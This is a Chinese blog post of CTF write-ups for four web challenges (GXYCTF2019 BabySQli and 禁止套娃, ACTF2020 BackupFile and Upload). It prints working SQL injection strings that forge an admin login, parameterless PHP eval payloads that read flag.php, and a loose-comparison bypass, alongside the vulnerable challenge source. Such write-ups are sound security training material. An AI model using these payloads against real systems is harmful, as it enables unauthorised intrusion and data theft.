本篇内容

[GXYCTF2019]BabySQli

[GXYCTF2019]禁止套娃

[ACTF2020 新生赛]BackupFile

[ACTF2020 新生赛]Upload

[GXYCTF2019]BabySQli



BP抓包尝试:

发现一串奇怪的东西,像是base32加密,尝试base32解码

后再base64解码得到:

select * from user where username = '$name'

尝试一些其他的name发现是wrong user!,而尝试admin是wrong pass!。

尝试:

name=1&pw=123 //显示wrong user!

name=1'&pw=123 //报错

name=1'%23&pw=123 //显示wrong user!

name=1' or 1=1 %23&pw=123 //显示do not hack me!,猜测过滤了or

name=1' Order by 4 %23&pw=123 //大小写绕过,显示Error: Unknown column '4' in 'order clause'

name=1' Order by 3 %23&pw=123 //显示wrong user!,说明有3列

name=1' union select 1,2,3 %23&pw=123 //显示wrong user!

name=1' union select 'admin',2,3 %23&pw=123 //显示wrong user!



name=1' union select 1,'admin',3 %23&pw=123 //显示wrong pass!,说明用户在第二列

这里由于回显的机制,没法常规注入爆库、爆表。但是这里却有一点可以利用,就是联合注入时查出来的是我们自己填的值,见下图:

也就是admin的password会被我们自己填的值所替代,尝试:

name=1' union select 1,'admin',3 %23&pw=3

还是回显的wrong pass!,猜测后台经过md5加密,尝试一下:



name=1' union select 1,'admin','eccbc87e4b5ce2fe28308fd9f2a7baf3' %23&pw=3

这里eccbc87e4b5ce2fe28308fd9f2a7baf3就是3的md5值,拿到最终flag。



[GXYCTF2019]禁止套娃

尝试扫目录后发现git泄露,得到index.php源码

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>



以下解释参考大佬文章:[GXYCTF2019]禁止套娃。

1.GET一个名为exp的参数。

2.过滤了常用的几个伪协议,不能以伪协议读取文件。

3.(?R)引用当前表达式,后面加了?递归调用。只能匹配通过无参数的函数。

4.正则匹配掉了et/na/info等关键字,很多函数都用不了。

5:eval($_GET['exp']); 执行exp的内容。

典型的无参数RCE。

介绍几个函数方法:

localeconv() 函数返回一包含本地数字及货币格式信息的数组。

current() 返回数组中的当前单元, 默认取第一个值。

pos() current() 的别名。

scandir() 列出 images 目录中的文件和目录。

readfile() 输出一个文件。

highlight_file() 打印输出或者返回 filename 文件中语法高亮版本的代码。

show_source() highlight_file()的别名。

next() 函数将内部指针指向数组中的下一个元素,并输出。

array_reverse() 以相反的元素顺序返回数组。

array_rand() 从数组中随机取出一个或多个单元。

array_flip() 交换数组中的键和值。

session_id() 获取/设置当前会话ID。

session_start() 启动新会话或者重用现有会话。



首先得到当前目录下的文件:

print_r(scandir('.'));

localeconv() 返回一包含本地数字及货币格式信息的数组。而数组的第一项是.,结合localeconv()和current() 就能得到.,所以payload:

print_r(scandir(current(localeconv())));

print_r(scandir(pos(localeconv())));



然后就是读取flag.php的内容了。

方法一:

由于flag.php在倒数第二位,结合next()和array_reverse(),可以读到flag.php。



?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));

使用highlight_file()或readfile()读取flag,注意使用readfile()需要右键源代码才可以看到。

方法二:



结合array_rand()和array_flip()多刷新几次网页可以得到flag。

?exp=highlight_file(array_rand(array_flip(scandir(current(localeconv())))));

方法三:



结合session_id()和session_start(),然后手动添加名为PHPSESSION的cookie,值为flag.php。

?exp=highlight_file(session_id(session_start()));

[ACTF2020 新生赛]BackupFile





尝试了www.zip之类的几种后没有拿到源码,直接dirsearch工具扫,原来是bak备份文件:

拿到源代码:

<?php

include_once "flag.php";

if(isset($_GET['key'])) {

$key = $_GET['key'];

//key不能为数字

if(!is_numeric($key)) {

exit("Just num!");

}

//intval()获取$key的整数值

$key = intval($key);

$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";

if($key == $str) {

echo $flag;

}

}

else {

echo "Try to find out source file!";

}



GET传一个key,不能为数字,经intval()函数后与$str相等的话就出flag。但是int和string比较会将string转成int再去比较,而$str转成int后就是123,所以key等于123即可满足条件。







[ACTF2020 新生赛]Upload



我本来想抓包看看的,发现还没抓到包就弹窗了,好嘛,猜测前端验证的,直接google插件Quick Javascript Switcher禁用js看看:

还是不行,禁用js后抓包尝试了php的其他几种写法,发现

phtml可以上传成功。





查看根路径下的文件发现flag,读取即可。

========================================================

上一篇-----------------------------------目录 -----------------------------------下一篇

========================================================

转载请注明出处。

本文网址:https://blog.csdn.net/hiahiachang/article/details/105452069

========================================================

619

619

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?